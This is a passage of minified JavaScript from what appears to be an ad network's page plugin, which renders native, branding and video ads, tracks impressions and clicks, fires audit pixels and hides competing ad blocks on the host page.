t,n,o,r;nt(e,s),s||(n=i(".s-YcV",t=e),o=i(".s-l1Y",t),r=n.offsetHeight,o.offsetHeight>r&&t.classList.add("s-DXM"))}))}}}}function at(t){return void 0===t&&(t=""),t.replace(/&/g,"&#38;").replace(/"/g,"&#34;").replace(/'/g,"&#39;")}function dt(t,i){var s=e("iframe"),n=i.split("|"),o="data:text/html,";n.forEach((function(e){var i=A(t,e);o+="<img src='"+i+"' />"})),s.src=o,s.style.cssText="width:0;height:0;border:0;border:none;display: none;",document.body.appendChild(s)}function lt(t){t.forEach((function(t){dt({},t)}))}function pt(t){return t.getAttribute("site")||t.getAttribute("data-site")||t.id}function ct(t){void 0===t&&(t="");var e=t.split("_");return 3===e.length?e[1]:t}function vt(t,e){var i,s,n,o,r=(i=document.location.href,null!=(s=new RegExp("[\\?&]"+"sj_source"+"=([^&#]*)").exec(i))?decodeURIComponent(s[1].replace(/\+/g," ")):""),a="link"===r,d="rcmd"===r,l="sjh"===r;q.isStorageAvailable&&(n=localStorage.getItem("sj:sp"),o=localStorage.getItem("sj:ts"));var p=Date.now(),c="a";if(n&&(p-o)/6e4<30){var v=document.location.hostname;document.referrer.split("/")[2]===v&&(c=n)}a?c="l":d?c="r":l&&(c="j"),q.isStorageAvailable&&(a||d||l)&&(localStorage.setItem("sj:sp",c),localStorage.setItem("sj:ts",p)),c+=e?"Y":t?"H":"T";for(var h=0;h<=6;h+=1)c+="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"[Math.floor(36*Math.random())];return c+p.toString(36)}function ht(t){if(t)return t;var e=i('link[rel="sjh"]');return e?e.getAttribute("href"):document.URL}function ut(t){for(var e=t.length,i=0;i<t.length;){e=11*(i+e)%65537+137*t.charCodeAt(i),i+=1}return e.toString(36).toUpperCase()}function At(t){if(!t)return 480;switch(t.bannerType){case"media":case"rich":return 480;case"hopper":return 500;default:return 450}}function gt(t,e,i){var s=h(t);return s.$target=i?document.createElement("sjdiv"):null,s.id=e,s.smallTurbo=!1,s.nativeContentWidgetSelector=null,s}function ft(){var t,e=document.currentScript;if(e&&(t=pt(e)),!t)for(var i=document.querySelectorAll('script[src*="sjplugin"]'),s=0;s<i.length;s+=1){var n=i[s];if(t=pt(n)){e=n;break}}return{site:t,script:e}}function mt(t){for(var e=[],i=arguments.length-1;i-- >0;)e[i]=arguments[i+1];return t.SJ._env.turbo&&window.$sf&&window.$sf.ext&&"function"==typeof window.$sf.ext.inViewPercentage?window.$sf.ext.inViewPercentage.apply(t,e):x.apply(t,e)}var bt=null,yt=[];function jt(t){var e=window.SJ._env,i=v({},t);return i.sess=e.session,i.site=e.id,i.url=ht(e.turboReferer),i.page=i.page||e.pagehash,"object"==typeof t.lengthMS&&(i.lengthMS=JSON.stringify(t.lengthMS)),i}function xt(e,i,s){void 0===s&&(s={});var n=window.SJ;i.wnid=i.wnid||n._env.wnid,i.version=n.version,function(t,e,i,s){var n=new XMLHttpRequest;n.withCredentials=!0,n.open(t,e,!0),n.onload=function(){4===n.readyState&&(n.status>=200&&n.status<300?"function"==typeof s&&s(this.responseText):"function"==typeof s&&s("error"))},n.error=function(){"function"==typeof s&&s("error")},n.send(JSON.stringify(i))}(s.method||"POST",t+"/"+e,i,(function(t){var e=null;"error"===t&&"function"==typeof s.error&&s.error("error");try{e=s.dontparse?t:JSON.parse(t)}catch(t){"function"==typeof s.error&&s.error(t),console.warn(t)}"function"==typeof s.success&&s.success(e)}))}function wt(e,i){var s=window.SJ;i.wnid=i.wnid||s._env.wnid,i.version=s.version,"function"==typeof navigator.sendBeacon&&navigator.sendBeacon(t+"/"+e,JSON.stringify(i))||xt(e,i)}function kt(t){void 0===t&&(t=!1);var e=window.SJ;e._env.ap||(e._env.ap=!0,It({event:"video-ap",lengthMS:{isSupport:e._env.isVideoAutoplay,after:t}}))}function It(t){wt("wns/event",jt(t))}function St(t){clearTimeout(bt),yt.push(jt(t)),bt=setTimeout((function(){wt("wns/event",{events:yt}),yt=[]}),1e3)}function Rt(t){var e=this,i=e.banner,s=e.pd,n=e.isSticky,o=e.cumulativeTime;if(!(n&&o<2e3)){if(!i.clicked){var r=s.$target.getBoundingClientRect(),a=("rcmd"===s.type?"rcmd_":"")+s.id;It({event:"native-clk",item:i._id,appid:a,page:i.pagehash,lengthMS:{t:Date.now().toString(36),tautag:g(),c14:t.clientX-r.left+","+(t.clientY-r.top),it:t.isTrusted}}),i.clicked=!0}n&&Mt(this)}}function Lt(t){var e=t.banner,s=t.pd,n=t.isNativeShow,o=t.SJ,r=e.pixelAudit;if(r&&(!n||e.pxlTop||!e.wbrmImp&&/(weborama\.fr)|(adfox\.ru)/.test(r))&&(dt(e,r),e.pixelCalled=!0),e.eu){var a=document.createElement("script");a.src=e.eu,s.$target.appendChild(a)}if(e.es){var d=u(e);e.es=e.es.replace(/\[RANDOM\]/,d),e.es=e.es.replace(/\[SESSID\]/,encodeURIComponent(o._env.session+":"+e.appid)),s.$target.insertAdjacentHTML("beforeend",e.es),w(s.$target),i('[id^="webo-"]',s.$target)&&(s.$target.style.position="relative")}}function Et(t){q.sticky=!0,t.stickyTimeout=setTimeout((function(){return t.pd.$target.classList.add("s-wiZ")}),7e3)}function Mt(t){q.sticky=!1,t.pd.$target.classList.remove("s-wiZ")}function Tt(){Mt(this),this.sendEvent("s_close")}function Ct(t){return!(!t.banner.hopper&&!t.pd.duplex)||(t.banner.brn&&q.showEventSent||t.showEventSent)}function Ht(t,e){if(!Ct(t)){var i=t.banner,s=i.pixelAudit;t.isNativeShow&&t.sendEvent("native-show",e),!s||t.showEventSent||i.pixelCalled||(dt(i,s),i.pixelCalled=!0),t.showEventSent=q.showEventSent=!0}}function Bt(t,e,i){void 0===i&&(i=2e3);var s=t.banner,n=t.pd;if(t.viewPoints.length){var o=t.viewPoints[0];if(e>=o){var r="v-"+parseInt(o/1e3);if(o===i&&(r="pimp"),t.viewPoints.shift(),"pimp"===r&&(s.brn&&q.pimpSent||t.banner.hopper||n.duplex))return;q.pimpSent=!0,t.sendEvent(r),"pimp"===r&&s.ppa&&dt(s,s.ppa)}}}function qt(t){var e=t.banner,i=t.opts,s=t.$video,n=t.pd;document.addEventListener("vastRewind",(function(e){var i=e.detail;t.disableAutoplay=!1,i.id===n.id&&t.sendEvent("vast-rewind")})),s.addEventListener("play",(function(){e.isPlaying=i.hasPlayed=!0,R()||t.sendEvent(0===s.currentTime?"vast-start":"vast-resume")})),s.addEventListener("pause",(function(){e.isPlaying=!1,s.duration!==s.currentTime&&(R()||t.sendEvent("vast-pause"))})),s.addEventListener("ended",(function(){t.disableAutoplay=!0,e.isPlaying=!1,e.ended=!0,s.load()})),s.addEventListener("volumechange",(function(){s.muted!==i.muted&&e.isPlaying&&(i.muted=s.muted,t.sendEvent(s.muted?"vast-mute":"vast-unmute"))}))}function _t(t){var e=t.$video,i=t.opts,s=t.banner,n=R();if(x(e)>=5&&!n){var o=!e.hasAttribute("paused")||"false"===e.getAttribute("paused");if(e.paused&&o){var r=e.play();null!=r&&r.then((function(){s.isPlaying=i.hasPlayed=!0})).catch((function(){i.retries--,i.retries<=0&&(t.disableAutoplay=!0)}))}}else if(!e.paused){if(!n&&i.ns&&i.muted&&Ct(t))return;e.pause()}}function Nt(t,e){var i=t.opts,s=t.cumulativeTime,n=t.banner,o=i.quartilePoints;if(o.length){var r=o[0],a=1e3*t.$video.duration,d=a>15e3&&!n.eu&&!n.wmt?Math.pow(r/i.q,i.p):r/100,l=e/a>=d||s/a>=d;(100===r&&n.ended||l)&&(t.sendEvent("rich-"+r+"p"),o.shift())}}function Qt(t){var e=t.banner,i=e.clreg,s=e.template,n=e.iclreg,o=["btn"];return Boolean(e.hopper)?n&&(o=o.concat(n)):-1===(o=o.concat(i)).indexOf("video")&&1===s&&o.push("video"),o}var Ft=function(t,e,i){void 0===i&&(i={}),this.banner=t,this.pd=e;var s=_();if(v(this,{cumulativeTime:0,isCPM:!1,isNativeShow:2!==t.type,showDelay:null!=t.st?1e3*t.st:1e3,turboFormat:s._env.turbo||e.isVertical&&e.smallTurbo,turboHeight:e.smallTurbo||300,viewPoints:[2e3],onClick:Rt.bind(this),isSticky:t.sticky,SJ:s},i),t.brn&&(t.bannerType="branding"),e.turbo=this.turboFormat,t.campaign=ct(t._id),this.isCPM=2===t.type||0===this.showDelay,this.turboFormat&&(e.$target.classList.add("s-GLb"),e.$target.style.height=this.turboHeight+"px",!t.isSocial)){var n="Реклама";t.adv_title&&(n+=": "+t.adv_title),t.bannerLabel=n+". "+(t.bannerLabel||"")}this.isSticky&&e.$target.style.setProperty("max-width",window.screen.width+"px")};Ft.prototype.init=function(){var t,e=this,i=e.isSticky,s=e.banner,n=e.pd;s.url=A(s,s.url),i&&((t=this).pd.isVertical=!1,t.pd.$target.classList.add("s-Gr2"),document.body.appendChild(t.pd.$target),q.sticky||Et(t));var o,r=!s.brn&&!s.hopper&&!n.duplex,a=s.slot&&s.slot._id;r&&this.sendEvent("top",{cs:window.scrollY,cld:a},!0),Lt(this),q.yaInited&&(o=s._id,window.ym&&"function"==typeof window.ym&&window.ym(89963813,"reachGoal","top",{banner:o}))},Ft.prototype.sendEvent=function(t,e,i){void 0===t&&(t="native-show"),void 0===e&&(e={});var s=this.pd,n=("rcmd"===s.type?"rcmd_":"")+s.id;(i?St:It)({event:t,intent:"native",item:this.banner._id,appid:n,page:this.banner.pagehash,lengthMS:v({t:Date.now().toString(36),tautag:g(),rnd:u(this.banner)},e)})},Ft.prototype.checkVisibility=function(){if(!R()){var t=this.SJ._env,e=this,i=e.$banner,s=e.$container,n=e.banner,o=e.showDelay,r=e.turboFormat,a=e.startedScroll,d=e.isSticky,p=n.brn||n.hopper;if(!(n.hopper&&!n.hopper.clicked||this.showEventSent&&0===this.viewPoints.length)){var c=n.pixelAudit,v=n.qxd,h=t.turbo?mt(this,s,n)>=75:j(s,n);this.isSticky&&null==this.stickyTimeout&&!q.sticky&&Et(this),h&&(this.cumulativeTime+=q.intervalDelay,!r&&!d||a||(this.startedScroll=!0,setTimeout((function(){!function(t){var e=t.querySelector(".s-LqL"),i=t.querySelector(".s-F5u");if(null!=i){var s=t.querySelector(".s-pZS"),n={el:e,textWidth:s.offsetWidth,posX:e.scrollLeft,delta:4.5,offset:80};if(n.scrollAnimation=l((function(){n.posX>n.textWidth+n.offset&&(n.posX=n.posX-(n.textWidth+n.offset)),n.posX=n.posX+n.delta,n.scrollAnimation(),n.el.scrollLeft=n.posX}),120),n.el.scrollWidth>n.el.offsetWidth){var o=s.cloneNode(!0);i.appendChild(o),s.style.paddingRight=n.offset+"px",n.scrollAnimation()}}}(i)}),2e3)),null!=v&&(!function(t,e){t.sendEvent("vast-start");var i=Date.now()%9999/9999,s=[25,50,75,90,100].map((function(t){return[t,e*t/100]}));s.push([-1,1e3]),s.sort((function(t,e){return t[1]-e[1]}));for(var n=function(e){var n=s[e];if(Math.pow(2.718,-n[1]/1e3/42)<i)return"break";setTimeout((function(){n[0]>0?t.sendEvent("rich-"+n[0]+"p"):Ht(t)}),n[1])},o=0;o<s.length&&"break"!==n(o);o++);}(this,1e3*v),this.banner.qxd=null)),this.cumulativeTime>=o&&!this.showEventSent&&(Ht(this),p&&this.cumulativeTime>0&&(c&&!n.pixelCalled&&(dt(n,c),n.pixelCalled=!0),this.sendEvent("imp"),this.showEventSent=!0)),this.cumulativeTime>=q.intervalDelay&&Bt(this,this.cumulativeTime)}}};var Pt=function(t){function e(e,i,s){void 0===s&&(s={}),t.apply(this,arguments);var n=e.st;this.showDelay=s.showDelay||null!=n?1e3*n:1e3,e.qxd&&null!=n&&(this.showDelay=1e3)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var s=this,n=s.banner,o=s.pd,r=s.isSticky,d=s.turboHeight,l=s.turboFormat,p=o.$target;p.insertAdjacentHTML("afterbegin",function(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=N,n=V(t,e,i),o=e.isVertical,r=e.turbo,a=e.smallTurbo;if(n.push("s-DNu"),r||t.sticky||!o||n.push("s-Ckw"),r||t.sticky){var d=F;t.bannerLabel=t.bannerLabel&&t.bannerLabel.replace(d," "),t.bannerLabel2=t.bannerLabel2&&t.bannerLabel2.replace(d," "),e.nativeContentTitleFontHeight="14px",e.nativeContentBodyFontHeight="12px",r&&n.push("s-wce "+(a?"s-Qf2":""))}t.button=t.nativeContentButtonText;var l={container:"border-color: #"+(e.nativeContentBorderColor||"e3e3e3")+";",btn:"background: #"+(e.nativeContentButtonColor||s)+";",badge:"color: #"+(e.nativeContentButtonColor||s)+";",title:"font-size: "+(e.nativeContentTitleFontHeight||"16px")+";",text:"font-size: "+(e.nativeContentBodyFontHeight||"14px")+"!important;"},p="";p=r?'<sjdiv class="s-k3d" data-sj-click="image" style="background-image: url(\''+t.image+"');\"><sjdiv>"+D(t.image)+"</sjdiv></sjdiv>":z(D(t.image),"s-k3d",'data-sj-click="image"');var c=t.badge?z(t.badge,"s-a37",'style="'+l.badge+'"'):"",v=r?Z(t.text,{strict:!1,maxLength:250}):t.text,h=z(t.button,"s-IgQ",'style="'+l.btn+'"'),u='<sjdiv class="s-peM" data-sj-click="text" style="'+l.text+'">'+c+'<sjdiv class="s-qKQ" style="'+l.title+'">'+t.title+'</sjdiv><sjdiv class="s-FiH" data-sj-truncate>'+v+'</sjdiv><sjdiv class="s-G7N" data-sj-click="btn">'+h+"</sjdiv></sjdiv>";return t.classes=n,t.styles=l,W(t,e,p+u)}(n,o)),this.$banner=i("sjdiv",p),this.$container=i(".s-kmh",p);var c=Qt(this);if(l||r){var v=i("[data-sj-truncate]",p),h=r?180:d;X(this.$banner,v,{maxHeight:h,maxLength:280})}(this.$container.addEventListener("click",(function(t){t.stopPropagation();var i=a(t.target,"[data-sj-click]");if(i&&e.showEventSent){var s=i.getAttribute("data-sj-click");if(n.clicked||e.SJ._env.devices.isMobile&&c.indexOf(s)<0)return t.preventDefault(),void(n.clicked&&e.sendEvent("dbl-clk"));e.onClick(t)}else t.preventDefault()})),r)&&i(".s-y1w",o.$target).addEventListener("click",Tt.bind(this))},e}(Ft);function zt(t){var e=t.list;void 0===e&&(e=[]);var i=t.parent,o=t.isPrefix,d=0;return e.forEach((function(t){var e,l="object"==typeof t,p=o?"#":"";try{e=s(p+(l?t.value:t),i)}catch(t){e=[]}n(e,(function(e){var i,s=e;if(l){if(t.up)for(i=t.up;i&&null!=s;)s=s.parentNode,i-=1;if(!t.remove)return d++,void(s.style.display="none");if(t.p){var n=s.previousSibling;for(i=t.p;i&&n;){var o=n.previousSibling;null!=n.parentNode&&n.parentNode.removeChild(n),n=o,i-=1}d++}t.inside&&(s.innerHTML="")}if(r(s)||s.parentNode===document.head){var p;try{p=a(s,":not("+t+")").querySelector(t)}catch(t){p=s}if(null==p||null==p.parentNode)return;p.parentNode.removeChild(p),d++}}))})),d}var Dt=[".gnezdo_used",'link[rel="stylesheet"][href*="nativerent.ru/css/codes/style.css"]'],$t=["yatag",".adsbygoogle",".buzz-container",".buzzplayer-stage",".vn-player",".relap-default-wrapper",".js-relap-widget-wrapper","iframe.js-relap-widget",".ttarget-ovl-player",".trc_rbox_container",".nr-player","#adboxmedia","#hpmd-wrapper","#hpmd-stretch",'[id^="AdFox_banner_"]','[id^="AdFox_iframe_"]','[id^="Ya_sync_"]','[id^="yandex_rtb_"]','[id^="lx_"]','[id^="google_ads_iframe_"]','[id^="SC_TBlock_"]','[id^="venus-"]','[id^="aswift_"]','[id^="plista_widget_"]','[id^="yandex_ad"]:not(.advblock)','[id^="antc-placeholder-"]','[id^="sas_iframe_"]','[id^="NRent-"]','[id^="admediator-"]','[id^="advads-"]',"[data-la-block-show-id]","#viSpot",{value:'[id^="adfox_"]',remove:!0,inside:!0},{value:".tt_wrap",remove:!0,up:1,p:1},{value:".tt_tgb_wrap",remove:!0,up:1,p:1},{value:".tt_is_tgb",remove:!0,p:1},{value:'iframe[name="hybrid_ssp_api"]',remove:!0,up:1},{value:'iframe[name="hybrid_inimage_ssp_api"]',remove:!0,up:1},{value:'[id^="fullscreenHTMLiframe_"]',remove:!0,p:6},{value:"optad-360",remove:!0,up:1}],Wt=['body > [id^="advads-"]','body > [id^="oa-360"]','body > [class^="flat_pm_"]','body > [id^="content_rb"]',".adfox-banner-background"];function Vt(t,e){void 0===t&&(t="body"),void 0===e&&(e={});var i=e.watch,n=e.isNotify,o=e.isBpr,r=0,a=s(t);a=a.length>1?a[0].parentNode:a[0];var d=window.SJ._env.profile[o?"bprSelectors":"adSelectors"]||[],p=(o?Wt:$t).concat(Dt);r+=zt({list:p,parent:o?null:a}),r+=zt({list:d,parent:o?null:a});var c=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,v=l((function(){r+=zt({list:p,parent:o?null:a}),r+=zt({list:d,parent:o?null:a}),n&&r>0&&(It({event:"adcut",lengthMS:{c:r}}),r=0)}),200);c&&i?new c((function(t){t.forEach((function(t){t.addedNodes.length>0&&v()}))})).observe(a,{childList:!0,subtree:!0}):setTimeout((function(){v()}),5e3)}var Ot=function(t,e){this.SJ=_(),this.banner=t,this.pd=e,this.isHeadshot="headshot"===t.bannerType,this.SJ.isHeadshot=this.isHeadshot,t.campaign=ct(t.id),this.opts={sidebar:{leftOffset:t.leftSidebarOffset||0,rightOffset:t.rightSidebarOffset||0,footerHeight:e.footer},parts:{h:{cumulativeTime:0},sidebars:{l:{cumulativeTime:0},r:{cumulativeTime:0}}},bgHeight:null,isBg:!!t.background,isHeader:!!t.headerImg,isMobile:this.SJ._env.devices.isPhone||document.body.clientWidth<600,isSidebar:!(!t.leftSidebarImg&&!t.rightSidebarImg),bgOffsetY:!0!==e.offsetBg&&e.offsetBg||0,showDelay:null!=t.st?1e3*t.st:1e3},this.opts.isBg&&(this.opts.fixedBg=t.background.fixedBg,this.opts.originBgOffsetY=this.opts.bgOffsetY),this.opts.headerAspect=this.opts.isMobile?.5:.2,this.opts.isCPM=0===this.showDelay,t.headerSmallImg&&this.opts.isMobile&&(this.banner.headerImg=t.headerSmallImg),this.calcWidth=l(E.bind(this),250),t.disableBE=!this.isHeadshot&&"all"!=t[this.opts.isMobile?"mtrg":"dtrg"]};function Gt(t){var e=i(".s-BHR",t),s=window.innerWidth/document.body.clientWidth;e.clientWidth*Math.min(s,1)<480?(et(e,!0),e.classList.add("s-Ckw")):(et(e,!1),e.classList.remove("s-Ckw")),ot(e)}function Yt(t){var e=t.$widget,i=document.body,s=!t.isOpened;t.isOpened=s,e.style.display=s?"":"none",i.style.transform=s?"none":""}function Ut(t,e,s){var n=t.$widget,o="immap"===t.banner.subtype,r=i("iframe",n),a=e||r.dataset.product;if(o){var d="https://widget.uteka.ru/widgets/slickjump-full/?productId="+a+"&sl_uid="+t.SJ._env.session+":"+t.banner._id;return r.allow="geolocation",void(r.src=d)}var l=e&&r.dataset.product!==e,p=s&&r.dataset.filter!==s,c="&closable=1";if(p&&(r.dataset.filter=s,c+="&"+s+"=1"),l||p){var v=e||r.dataset.product,h="https://widget.uteka.ru/widgets/slickjump/?productId="+v+c+"&sl_uid="+t.SJ._env.session+":"+t.banner._id;r.src=h,r.dataset.product=v}return Yt(t),l}function Jt(t){t.scrollIntoView({behavior:"smooth"})}function Zt(t){i("iframe",t).contentWindow.postMessage("uteka:fetchGeoLocation","*")}function Xt(t,s){var n=t.SJ._env.devices.isMobile;t.$widget=function(t){void 0===t&&(t={});var i,s=t.modal,n=t.wrapper||e("sjdiv"),o=document.body,r=t.isMobile&&s?"s-Bug--full":"",a=k("",{width:"100%",height:"100%",scrolling:!0});return s?(a.dataset.filter=t.filter,i=e("sjdiv"),n.className="s-Bug "+r,i.className="s-aBI",n.style.display="none",i.appendChild(a),n.appendChild(i),o.appendChild(n)):n.appendChild(a),n}({isMobile:t.pd.isVertical&&n,modal:!s,wrapper:s&&i(".s-QOv",t.pd.$target)});var o=i("iframe",t.$widget);window.addEventListener("message",(function(e){var i=e.source===o.contentWindow,n=String(e.data).match(/^uteka:(\w+)\|(.+)$/i);if(i&&n&&(t.isOpened||s)){var r,a=n[1],d=JSON.parse(n[2]);switch(a){case"widgetView":r="uteka-view";break;case"widgetFirstClick":r="uteka-fstclk";break;case"widgetPick":r="uteka-pick";break;case"widgetClose":r="uteka-close",s||Yt(t);break;case"geoLocationFetchSuccess":case"geoLocationFetchFail":s&&(r="uteka-geo-"+("geoLocationFetchSuccess"===a?1:0))}r&&t.sendEvent(r,d)}}))}function Kt(t){t.stopPropagation(),t.preventDefault();var e=this.banner;Ut(this,this.banner.productId,"filterExtendedPickupOnly"),this.sendEvent("btn-clk"),e.pxact&&!e.pxactCalled&&(dt(e,e.pxact),e.pxactCalled=!0)}function te(t){var e=t.banner,s=t.pd.$target;t.$map=i(".s-CyQ",s),e.hopper?e.hopper.$banner.addEventListener("sj:active",(function(i){i.detail.id===e.hopper.banner&&Ut(t,e.productId)})):Ut(t,e.productId),t.$container.addEventListener("click",(function(i){i.preventDefault(),e.geoFetched||(e.geoFetched=!0,clearTimeout(t.timeoutId),Jt(t.$map),Zt(t.$map),t.sendEvent("map-upscroll"))}))}function ee(t){var e=t.$map,i=t.$widget,s=t.banner,n=t.pd,o=t.timeoutId;if(!(s.hopper&&!s.hopper.clicked||s.geoFetched&&s.mapImpSent||R())){if(!(mt(t,i,s.map)>=(n.isVertical?50:90)))return void(o&&(clearTimeout(o),t.timeoutId=null));if(s.mapImpSent||(t.sendEvent("map-imp"),s.mapImpSent=!0),s.geoFetched)return;n.isVertical?null==o&&(t.timeoutId=setTimeout((function(){Jt(e),Zt(e),s.geoFetched=!0}),2e3)):(Zt(e),s.geoFetched=!0)}}Ot.prototype.init=function(){var t=this,e=this,n=e.pd,o=e.banner,r=e.isHeadshot,a=i(n.mainContainer),d=this.opts.isMobile;if(null===a){if(!d||!n.force)return void It(this.eventData("branding-err"));a=document.body}else St(this.eventData("top"));return o.pixelAudit&&!o.wbrmImp&&/(weborama\.fr)|(adfox\.ru)/.test(o.pixelAudit)&&(dt(o,o.pixelAudit),o.pixelCalled=!0),o.url_h=A(o,r?o.url:o.url_h),o.url_l=A(o,o.url_l),o.url_r=A(o,o.url_r),this.injectBlocks(a),!r&&n.setBgSelectors&&n.setBgSelectors.forEach((function(e){var i,n=e;Array.isArray(e)&&(n=e[0],i=e[1]);var o=s(n);t.setBgColor(o,i)})),!r&&n.cleanBgSelectors&&n.cleanBgSelectors.forEach((function(e){var i=s(e);t.cleanBg(i)})),this.initListeners(),r||o.bpr&&d||Vt("body",{watch:!0,isBpr:o.bpr}),!0},Ot.prototype.initListeners=function(){var t=this,e=this.opts,i=e.isBg,s=e.isSidebar,n=e.fixedBg;!function(t){for(var e=t.cloneNode(!1),i=t.childNodes.length-1;i>=0;)e.insertBefore(t.childNodes[i],e.firstChild),i-=1;t.parentNode.replaceChild(e,t)}(document.body),s&&window.addEventListener("resize",(function(){t.onResize()})),(s||i)&&window.addEventListener("scroll",(function(){i&&t.calcBgPosition(n),s&&t.calcSidebarPosition()}))},Ot.prototype.injectBlocks=function(t){var o=this,r=this.banner,a=this.opts,d=this.pd,l=d.offsetBg,p=d.beforeHeaderSelector,c=d.afterHeaderSelector,v=d.css,h=t.offsetWidth;r.mainWidth=h;var u={id:ut(r._id),isMobile:a.isMobile};I(v),a.isBg&&this.setBackground();var A=function(t,e){void 0===e&&(e={});var i=["sj-"+e.id],s=(document.documentElement.clientWidth-t.mainWidth)/2,n=e.isMobile,o="headshot"===t.bannerType,r=t.mainWidth>1200?1200:t.mainWidth,a={top:"max-width: "+(n?"initial":r+"px")+";",topMobile:n?"margin-bottom:10px;background-color:#fff;":"",topImage:n?"width: 100%;":"",footerMobile:n?"padding: 5px 8px; flex-direction: column;":"",width:"width:"+s+"px;"},d=$(t.url_h,D(t.headerImg,'style="'+a.topImage+'" oncontextmenu="return false;"')),l=Y(t),p=n||o?U(t,a.footerMobile):"",c=t.bannerLabel&&!t.hideLabel?"<br>"+z(t.bannerLabel,"s-F5u",'style="display:inline-block!important;font-size:inherit;"'):"",v=t.leftSidebarImg?$(t.url_l,z(D(t.leftSidebarImg,'oncontextmenu="return false;"')+c,"s-nhs"),"s-Pv5 s-YSv",'data-sj-pos="l" style="'+a.width+'"'):"",h=t.rightSidebarImg?$(t.url_r,z(D(t.rightSidebarImg,'oncontextmenu="return false;"')+c,"s-nhs"),"s-Pv5 s-sIh",'data-sj-pos="r" style="'+a.width+'"'):"",u=i.join(" ");return['<sjdiv class="'+u+' s-B6g" style="'+(a.top+a.topMobile)+'">'+l+" "+d+" "+p+"</sjdiv>",'<sjdiv class="'+u+'" data-sj-sidebars style="display:'+(s<150?"none":"block")+';font-size:12px;">'+v+" "+h+"</sjdiv>"]}(r,u),g=A[0],f=A[1];if(a.isHeader){var m=e("sjdiv");m.innerHTML=g,m.className="s-HBy",m.setAttribute("data-sj-pos","h"),m.style.cssText="cursor:pointer; position:relative;";var y=i(p||c);p?y.parentNode.insertBefore(m,y):c?y.parentNode.insertBefore(m,y.nextSibling):document.body.insertBefore(m,document.body.firstChild),this.$header=i(".s-B6g",m)}if(a.isSidebar){var j=e("sjdiv");j.innerHTML=f,document.body.appendChild(j),this.$sidebars=s('[data-sj-pos="l"], [data-sj-pos="r"]')}(a.isHeader||a.isSidebar)&&b([r.leftSidebarImg,r.rightSidebarImg,r.headerImg],(function(){if(a.isHeader&&a.isBg&&!0===l&&(a.bgOffsetY=o.$header.getBoundingClientRect().top+window.scrollY,a.originBgOffsetY=a.bgOffsetY,o.setBackground(),o.calcBgPosition(a.fixedBg)),a.isSidebar){var t=a.sidebar,e=t.leftOffset,s=t.rightOffset;n(o.$sidebars,(function(t){var n=t.getAttribute("data-sj-pos"),o="l"===n?e:s;if(o){var r=o-(i(".s-nhs",t).getBoundingClientRect().top-o);a.sidebar[("l"===n?"left":"right")+"Offset"]=Math.abs(r)}})),o.onResize()}}));this.$elements=s(".s-HBy, .s-Pv5"),n(this.$elements,(function(t){t.addEventListener("click",o.handleUrl.bind(o))}),this)},Ot.prototype.eventData=function(t,e){void 0===e&&(e="branding");var i=this.banner;return{event:t,intent:"native",item:i._id,appid:e,page:i.pagehash,lengthMS:{t:Date.now().toString(36),tautag:g()}}},Ot.prototype.calcBgPosition=function(t){if(!this.opts.isMobile){var e,i=window.scrollY,s=this.opts,n=s.bgHeight,o=s.originBgOffsetY;if(t&&"top"!==t)e=n&&i+window.innerHeight-o>=n?"bottom":o-i+"px";else this.opts.bgOffsetY=Math.max(o-i,0),e=this.opts.bgOffsetY+"px";document.body.style.setProperty("background-position","50% "+e,"important")}},Ot.prototype.calcSidebarPosition=function(){var t=this,e=this.opts.sidebar,i=e.leftOffset,s=e.rightOffset,o=e.footerHeight,r=window.scrollY,a=Math.max(i,s),d=this.$header.getBoundingClientRect(),l=M();n(this.$sidebars,(function(e){var n="l"===e.getAttribute("data-sj-pos")?i:s,p=0;if(0===n&&r<d.top&&(p=d.top),o&&0===p){var c=o-(l-(r+window.innerHeight));c>0&&(p=-c)}t.setSidebarOffset(e,p||n,a)}),this)},Ot.prototype.setSidebarOffset=function(t,e,i){var s=window.scrollY,n=this.opts.bgOffsetY,o=i>0,r=0;o&&(t.classList.add("s-JOd"),s<n+e?r=n+e-s:t.classList.remove("s-JOd")),(!o||e<0)&&(r=e),t.style.top=r+"px"},Ot.prototype.setBackground=function(){var t=this,e=this.banner.background,i=document.body;if(e&&!this.opts.isMobile){var s=this.opts,n=s.fixedBg,o=s.bgOffsetY,r="";"bottom"===n&&b(e.image,(function(e){e.length&&(t.opts.bgHeight=e[0].height,t.calcBgPosition(n))})),n||(r="/100%"),i.style.setProperty("background","50% "+(n?o:0)+"px"+r+' fixed url("'+e.image+'") no-repeat #'+e.color,"important")}},Ot.prototype.setBgColor=function(t,e){void 0===e&&(e="#ffffff"),n(t,(function(t){t.style.backgroundColor=e}))},Ot.prototype.cleanBg=function(t){n(t,(function(t){t.style.background="none"}))},Ot.prototype.onResize=function(){var t=this.opts,e=t.isHeader,i=t.isSidebar;i&&this.calcWidth(),i&&e&&this.calcSidebarPosition()},Ot.prototype.checkVisibility=function(){var t=this,e=this.opts.parts,i=e.h,s=e.sidebars;q.showEventSent&&q.pimpSent&&i.isSent&&s.isSent||n(this.$elements,(function(e){t.sendEvents(e)}),this)},Ot.prototype.sendEvents=function(t){var e=this.banner,i=this.isHeadshot,s=this.opts,n=s.showDelay,o=s.parts,r=e.disableBE,a=e.pixelAudit,d=t.getAttribute("data-sj-pos"),l="l"===d||"r"===d,p=o[l?"sidebars":d],c=l?p[d]:p;if(j(t,c)&&(c.cumulativeTime+=q.intervalDelay),c.cumulativeTime>=n&&(r||q.showEventSent||(It(this.eventData("native-show","b_"+d)),q.showEventSent=!0,i&&(o.h.isSent=!0)),a&&!e.pixelCalled&&(dt(e,a),e.pixelCalled=!0),!p.isSent&&c.cumulativeTime>0)){var v=l?"side":d;It(this.eventData("imp","b_"+v)),p.isSent=!0}!r&&c.cumulativeTime>=2e3&&!q.pimpSent&&(It(this.eventData("pimp")),q.pimpSent=!0)},Ot.prototype.handleUrl=function(t){var e=t.currentTarget.getAttribute("data-sj-pos");if(e){var i="b_"+e,s="l"===e||"r"===e,n=this.opts.parts[s?"sidebars":e],o=s?n[e]:n,r=Boolean(t.target.closest(".s-sUD"));o.clicked||!n.isSent||"h"===e&&"IMG"!==t.target.nodeName?r||t.preventDefault():o.clicked||(It(this.eventData("native-clk",i)),o.clicked=!0)}else t.preventDefault()};var ie=function(t){function e(){for(var 